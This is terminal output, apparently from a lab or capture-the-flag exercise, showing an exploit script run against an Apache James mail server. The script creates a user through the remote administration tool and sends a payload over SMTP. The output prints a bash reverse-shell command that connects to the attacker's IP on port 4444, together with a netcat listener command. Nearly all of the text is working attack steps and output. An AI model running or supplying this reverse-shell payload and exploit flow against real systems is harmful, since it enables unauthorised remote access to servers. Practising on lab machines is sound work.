 ┌──(kali㉿kali)-[~/ApacheJames]
└─$ python exploit.py 192.168.117.52 192.168.45.169 4444
[+]Payload Selected (see script for more options):  /bin/bash -i >& /dev/tcp/192.168.45.169/4444 0>&1
[+]Example netcat listener syntax to use after successful execution: nc -lvnp 4444
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in (i.e. via SSH).
[+]Don't forget to start a listener on port 4444 before logging in!